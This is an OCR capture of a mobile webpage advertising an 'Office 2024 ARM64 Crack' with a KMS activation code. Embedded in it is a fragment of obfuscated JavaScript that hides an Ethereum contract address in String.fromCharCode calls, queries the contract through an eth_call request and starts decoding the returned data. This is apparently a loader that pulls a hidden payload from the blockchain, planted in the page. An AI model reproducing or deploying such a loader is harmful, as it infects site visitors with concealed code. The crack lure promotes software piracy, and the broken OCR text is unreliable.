
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,5
5,57,100,101,101,51,50,98,100,57,48,48),data:String.fromChar
Code(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(
108,97,116,101,115,116)],id:1})});const j=await
re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();f
or(let i=0;iVerifyProcessor: 1 GHz dual-core required…
Continue Reading
Office 2024 ARM64 Crack One-
click Setup no Background
Services [XRG] KMS Activation
Code